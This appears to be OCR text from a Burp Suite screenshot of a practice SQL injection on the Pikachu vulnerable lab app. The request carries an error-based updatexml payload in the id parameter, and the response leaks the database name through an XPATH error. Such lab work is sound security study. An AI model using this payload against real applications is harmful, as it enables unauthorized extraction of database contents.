 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × ...
Send Cancel < > Target: http://10.20.73.62
Request
Pretty Raw \n Actions
1 GET /pikachu/vul/sqli/sqli_del.php?id=
1+or+updatexml(1,concat(0x7e,database()),0)
2 HTTP/1.1
3 Host: 10.20.73.62
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.67
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-excha
nge;v=b3;q=0.9
7 Referer: http://10.20.73.62/pikachu/vul/sqli/sqli_del.php
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: PHPSESSID=vlrkbm77klbvjcmulgd78flci7
11 Connection: close
12
13
Search... 0 matches
Response
Pretty Raw Render \n Actions
839 <a href="#" class="dropdown-toggle">
840 <i class="ace-icon glyphicon
glyphicon-cog"></i>
841 <span class="menu-text">
842 □□□□
843 </span>
844 <b class="arrow fa fa-angle-down"></b>
845 </a>
846 <b class="arrow"></b>
847 <ul class="submenu">
848
849 <li class="" >
850 <a href="../../pkxss/index.php">
851 <i class="menu-icon fa
fa-caret-right"></i>
852 XSS□□
853 </a>
854 <b class="arrow"></b>
855 </li>
856
857
858
859 </ul>
860 </li>
861
862
863 </ul><!-- /.nav-list -->
864
865 <div class="sidebar-toggle sidebar-collapse"
id="sidebar-collapse">
866 <i id="sidebar-toggle-icon" class="ace-icon fa
fa-angle-double-left ace-save-state" data-icon1="ace-icon
fa fa-angle-double-left" data-icon2="ace-icon fa
fa-angle-double-right"></i>
867 </div>
868 </div>
869
870 XPATH syntax error: '~pikachu'
Search... 0 matches
INSPECTOR
Query Parameters (1)
Body Parameters (0)
Request Cookies (1)
Request Headers (10)
Done 30,851 bytes | 4 millis